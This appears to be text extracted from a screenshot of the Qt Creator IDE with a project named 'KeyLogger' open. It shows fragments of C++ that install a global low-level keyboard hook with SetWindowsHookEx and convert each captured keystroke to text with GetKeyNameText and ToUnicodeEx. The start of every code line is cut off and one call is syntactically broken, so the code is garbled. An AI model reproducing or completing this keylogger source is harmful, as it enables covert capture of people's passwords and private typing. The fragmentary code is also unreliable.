 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp* MyLowLevelKeyBoardProc(int, WPARAM, LPARAM) Line: 51, Col: 85
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
37
38 keyboard layout
39 yboard_layout = GetKeyboardLayout(0);
40
41 the name
42 pszName[0x100] = {0};
43
44 dwMsg = 1;
45 += cKey.scanCode << 16;
46 += cKey.flags << 24;
47
48 = GetKeyNameText(dwMsg, (LPTSTR)lpszName,255);
49
50 to convert the key info
51 sult = ToUnicodeEx(cKey.vkCode, cKey.scanCode, keyboard_state, buffer,4,0,)
52
53 CallNextHookEx(hHook, nCode, wParam, lParam);
54
55
56 nt argc, char *argv[])
57
58 pplication a(argc, argv);
59
60 = SetWindowsHookEx(WH_KEYBOARD_LL, MyLowLevelKeyBoardProc, NULL, 0);
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output